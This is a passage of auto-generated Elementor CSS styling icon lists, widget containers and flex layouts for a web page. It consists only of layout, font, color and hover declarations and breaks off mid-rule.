.elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b9e7089:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-6988d58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-6988d58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b0b63f9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ac30415:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-28ad6c0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-bf40d5f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-01b297f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-a50a643{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-a50a643.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f635eaa:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e852b97:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-d110367:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f95ac55:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-12564af{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-55349d8:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3651855{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-c125cd0:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f220cce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-9b2ed98, 